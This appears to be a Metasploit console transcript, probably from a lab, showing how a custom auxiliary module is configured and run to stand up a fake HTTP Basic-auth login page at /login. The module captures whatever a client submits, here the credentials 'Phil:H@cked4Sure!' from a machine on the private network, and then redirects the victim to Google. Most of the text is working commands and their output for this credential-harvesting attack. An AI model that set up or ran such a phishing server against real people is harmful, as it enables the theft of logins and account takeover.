 msf6 > use auxiliary/server/our_basic_HTTP
msf6 auxiliary(server/our_basic_HTTP) > show options
Module options (auxiliary/server/our_basic_HTTP):
Name Current Setting Required Description
---- --------------- -------- -----------
REALM Secure Site yes Authentication realm attribute to use.
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the
local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
redirURL no Redirect destination after sending credentials.
msf6 auxiliary(server/our_basic_HTTP) > set URIPATH login
URIPATH => login
msf6 auxiliary(server/our_basic_HTTP) > set redirURL https://www.google.com/
redirURL => https://www.google.com/
msf6 auxiliary(server/our_basic_HTTP) > exploit
[*] Listening for connections on 0.0.0.0:8080...
[*] Using URL: http://0.0.0.0:8080/login
[*] Local IP: http://192.168.249.136:8080/login
[*] Server started.
[*] We have a hit! Sending code 401 to client 192.168.249.140 now...
[+] 192.168.249.140 - Login captured! "Phil:H@cked4Sure!"
[*] Redirecting client 192.168.249.140 to https://www.google.com/